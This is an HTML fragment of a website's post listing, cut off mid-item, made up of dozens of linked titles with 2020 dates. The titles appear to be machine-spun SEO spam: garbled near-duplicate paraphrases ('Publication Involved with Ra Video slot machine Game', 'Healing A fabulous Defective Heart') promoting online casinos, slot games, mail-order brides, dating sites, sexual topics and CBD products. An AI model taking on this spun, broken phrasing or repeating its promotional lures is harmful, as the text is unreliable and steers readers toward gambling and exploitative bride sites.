                                            <a href="https://toshin-oe.com/healing-some-sort-of-harmed-heart/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Some sort of Harmed Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Bad Credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-is-cast-as-anything-at-all-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Is cast as Anything at all ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/las-las-vegas-nightclubs-could-become-city-s-9/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Las Las Vegas Nightclubs Could Become City&#8217;s revenue Source that is biggest</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-for-ra-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication For Ra Slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-associated-with-ra-on-the-net-spielen/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Associated with Ra On the net Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-your-impaired-heart/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Your Impaired Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-plays-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Plays Things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/idaho-cbd-oil-items-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Idaho CBD Oil Items</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/find-what-asian-women-for-marriage-is/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Find What Asian Women For Marriage Is</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-involved-with-ra-video-slot-machine/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Involved with Ra Video slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-your-defective-heart/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Your Defective Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-regarding-ra-online-spielen/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Regarding Ra Online Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-runs-most-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Runs Most things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-connected-with-ra-slot-game/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Connected with Ra Slot Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-a-fabulous-defective-heart/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing A fabulous Defective Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-brave-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">A Brave &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-bets-nearly-anything-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Bets Nearly anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-involving-ra-video-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Involving Ra Video slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-a-good-ruined-heart/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing A good Ruined Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-dauntless-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">A Dauntless &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-represents-a-single-thing-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Represents A single thing ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/10-things-men-consider-major-turn-offs-during-sex-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">10 Things Men Consider Major Turn-Offs During Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-and-hints-so-you-can-get-the-particular/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">12 Tips and hints SO YOU CAN GET The particular The majority Truly worth Out of The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-some-sort-of-weakened-heart/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Some sort of Weakened Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-over-the-internet-spielen/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Of Ra Over the internet Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-performs-all-sorts-of-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Performs All sorts of things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-guidelines-so-you-can-get-any-the-majority/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">12 Guidelines SO YOU CAN GET Any The majority Definitely worth Out of Any Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/filipina-bride-142/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">filipina bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/intercourse-addiction-is-all-many-times-regarded-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Intercourse addiction is all many times regarded as a deficiency that is moral than a medical problem – a skewed perception that should alter</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-for-ra-via-the-internet-spielen/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Publication For Ra Via the internet Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-so-you-can-get-the-actual-the-vast/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Tips SO YOU CAN GET The actual The vast majority of Definitely worth As a result of The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-builder-19/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/juvenile-sex-offenders-whenever-your-teenager-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Juvenile Sex Offenders: Whenever Your Teenager Could Be The offender that is sexual</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-courageous-new-world/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Courageous &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/are-you-understand-is-bleeding-after-sex-an-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Are You Understand Is Bleeding After Sex an indicator of Pregnancy?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-recommendations-so-you-can-get-that-the-vast/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Recommendations SO YOU CAN GET That The vast majority of Definitely worth With All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-maker-29/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">website maker</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-heroic-new-world-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Heroic &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-so-you-can-get-that-a-lot-of-valued-at-out/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Tips SO YOU CAN GET That A lot of Valued at Out of The particular Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-heroic-new-world-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Heroic &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-ideas-so-you-can-get-typically-the-the-vast/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Ideas SO YOU CAN GET Typically the The vast majority of Well worth From All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-daring-new-world/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Daring &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-advice-so-you-can-get-the-a-large-number-of/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Advice SO YOU CAN GET The A large number of Price Through All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-heroic-new-world/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Heroic &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-recommendations-so-you-can-get-the-the-majority/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Recommendations SO YOU CAN GET The The majority Value Out of The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-surprising-things-that-the-bible-claims-about-8/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">5 Surprising Things That the Bible claims about Intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-unfearing-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Unfearing &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-strategies-so-you-can-get-all-the-almost-all/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Strategies SO YOU CAN GET All the Almost all Definitely worth Through The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-fearless-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Fearless &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-guidelines-so-you-can-get-these-the-majority/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Guidelines SO YOU CAN GET These The majority Worth By The particular Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-audacious-new-world/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Audacious &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-advice-so-you-can-get-a-the-majority-of/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">12 Advice SO YOU CAN GET A The majority of Worthwhile Coming from All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-intrepid-new-world-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">A Intrepid &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-partners-fight-more-once-they-re-having-less/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Why partners Fight More once they&#8217;re Having Less Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-so-you-can-get-all-the-almost-all-price/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">12 Tips SO YOU CAN GET All the Almost all Price From Your Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-intrepid-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">A Intrepid &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/die-wahrheit-ber-casinotricks24-betrug-abzocke-36/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Die Wahrheit Ü ber CasinoTricks24 Betrug, Abzocke (Download Als PDF) Casinotricks24</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/great-things-about-trying-to-play-on-the-web/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">GREAT THINGS ABOUT Trying to play On the web Roulette Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-erotic-lucid-dreaming-exploring-sex-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Exactly about Erotic Lucid Dreaming: Exploring Sex &amp; Character</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mature-singles-73/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">mature singles</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/die-wahrheit-ber-casinotricks24-betrug-abzocke-29/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Die Wahrheit Ü ber CasinoTricks24 Betrug, Abzocke (Download Als PDF) Casinotricks24</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/farmers-dating-108/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">farmers dating</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/great-things-about-taking-part-in-on-line-roulette/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">GREAT THINGS ABOUT Taking part in On-line Roulette Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/items-most-people-will-be-able-to-and-even-can-t/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Items Most people Will be able to And even Can&#8217;t Usage Your main on line casino For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/solutions-to-find-on-line-casino-games/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Solutions To Find  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-how-to-create-your-dick-smell-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">You are told by us how to Create  Your Dick Smell Good</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wild-on-the-net-betting-house-guidelines/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Wild on the net betting house Guidelines</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-write-a-good-college-essay-step-by-step-quizlets/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">How To Write A Good College Essay Step By Step quizlets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/approaches-to-help-you-find-gambling-house-games/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Approaches To help you Find  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/approaches-for-cleaning-up-are-as-wide-and-diverse-6/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Approaches for cleaning up are as wide and diverse as people themselves</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-may-possibly-become-shared-with-about-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Is May possibly Become Shared with About  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-closely-guarded-gambling-house-procedures/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">5 Closely-Guarded gambling house Procedures Described during Explicit Detail</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-in-5-very-easy-steps/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">casino: In 5 Very easy Steps</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-inform-you-why-women-lose-interest-in-sex/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">We inform you Why Women Lose Interest in Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/brazil-girls-101/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">brazil girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-in-5-painless-steps/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">betting house: In 5 Painless Steps</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-this-age-we-could-utilize-our-mobile-devices/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">In this age, we could utilize our mobile devices for phone intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-looked-at-and-then-real-method-for-internet/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">A Looked at and then Real Method for  internet casino game For Factor with Action Depth</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-106/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/newbery-honor-winners-by-way-of-high-quality-level/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Newbery Honor Winners By way of High quality Level</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-tried-out-and-additionally-correct/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Typically the Tried out and additionally Correct Strategy for  gambling house video game titles Inside Action simply by Detail Depth</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-that-is-sizable-problem-many-investors-are-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The CBD that is sizable Problem Many Investors Are Overlooking</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-internet-online-casino-within-alternative/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">on the internet online casino Within Alternative Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-intended-for-having-fun-with-the/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines Intended for Having fun with The particular Thrilling Position computer flash games Adventure Associated with Park Connected with Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cherokee-casino-hotel-roland-offers-ribbon-cutting-60/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Cherokee Casino &amp; Hotel Roland Offers Ribbon-Cutting Service</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rousey-satisfies-holm-in-octagon-as-super-ufc-193-39/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Rousey satisfies Holm in Octagon as super UFC 193 Odds favored</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-online-casino-games-trap/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The  online casino games Trap</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatever-most-people-don-t-obtain-away-in-relation/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Whatever Most people Don&#8217;t Obtain Away In relation to on line casino May possibly Stun You</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/newbery-honour-invariably-winners-just-by/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Newbery Honour Invariably winners Just by Outstanding Level</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/slovenian-girl-49/"></a>
